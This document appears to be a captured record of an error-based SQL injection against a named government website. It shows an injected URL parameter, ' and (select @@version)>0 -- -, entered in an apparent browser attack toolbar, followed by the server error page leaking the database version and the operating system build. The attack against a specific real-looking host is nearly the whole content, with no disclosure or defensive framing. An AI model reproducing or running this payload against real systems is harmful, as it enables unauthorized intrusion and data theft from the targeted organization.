 Load URL
http://hengdong.gov.cn/permission/Application_Query_List.aspx?deptName=%E5%9B%BD%E5%9C%9F%E5%B1%80%E7%AA%97%E5%8F%A3' and (select @@version)>0 -- -&ApplicateCode=123
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/permission' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。